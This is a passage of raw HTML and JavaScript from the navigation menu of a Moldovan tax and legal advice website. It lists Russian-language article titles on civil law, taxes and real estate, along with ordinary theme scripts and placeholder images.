\u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_10b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_10b" id="tdi_2_366" data-td_block_id="tdi_1_10b" data-td_filter_value="" href="https://taxexpert.md/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_10b"  id="tdi_3_11f" data-td_block_id="tdi_1_10b" data-td_filter_value="5" href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a><a class="mega-menu-sub-cat-tdi_1_10b"  id="tdi_4_982" data-td_block_id="tdi_1_10b" data-td_filter_value="58" href="https://taxexpert.md/category/articole/drept/">Drept</a><a class="mega-menu-sub-cat-tdi_1_10b"  id="tdi_5_b62" data-td_block_id="tdi_1_10b" data-td_filter_value="6" href="https://taxexpert.md/category/articole/economie/">Economie</a><a class="mega-menu-sub-cat-tdi_1_10b"  id="tdi_6_f81" data-td_block_id="tdi_1_10b" data-td_filter_value="4" href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a><a class="mega-menu-sub-cat-tdi_1_10b"  id="tdi_7_00f" data-td_block_id="tdi_1_10b" data-td_filter_value="43" href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a><a class="mega-menu-sub-cat-tdi_1_10b"  id="tdi_8_212" data-td_block_id="tdi_1_10b" data-td_filter_value="7" href="https://taxexpert.md/category/articole/management/">Management</a></div></div><div id=tdi_1_10b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_10b" data-td_block_id="tdi_1_10b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_10b" data-td_block_id="tdi_1_10b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_442 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_442" ><script>var block_tdi_9_442 = new tdBlock();
block_tdi_9_442.id = "tdi_9_442";
block_tdi_9_442.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_442","tdc_css_class":"tdi_9_442","tdc_css_class_style":"tdi_9_442_rand_style"}';
block_tdi_9_442.td_column_number = "3";
block_tdi_9_442.block_type = "td_block_mega_menu";
block_tdi_9_442.post_count = "4";
block_tdi_9_442.found_posts = "134";
block_tdi_9_442.header_color = "";
block_tdi_9_442.ajax_pagination_infinite_stop = "";
block_tdi_9_442.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_442);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_442));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 